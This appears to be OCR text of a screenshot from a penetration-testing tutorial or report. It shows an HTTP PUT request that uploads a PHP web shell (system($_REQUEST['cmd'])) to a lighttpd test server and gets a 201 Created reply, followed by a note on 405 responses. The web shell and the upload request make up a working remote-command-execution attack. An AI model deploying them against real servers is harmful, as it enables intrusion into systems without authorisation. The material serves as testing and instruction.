 If the PUT method appears to be present and enabled,application will respond
with 201 created response as shown in below Exhibit.
Request
Raw Params Headers Hex XML
PUT /test/shell.php HTTP/1.1
Host: 192.168.1.113
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 49
<?php echo system(($_REQUEST['cmd'])); ?>
Response
Raw Headers Hex
HTTP/1.1 201
Created
Content-Length: 0
Connection: close
Date: Wed, 19 Dec
2018 06:34:47 GMT
Server:
lighttpd/1.4.28
you may receive 405 status code if you attempt to use the PUT method where it
is not supported. 405 Method Not Allowed indicates that the method used in
the request is not supported for the specified URL.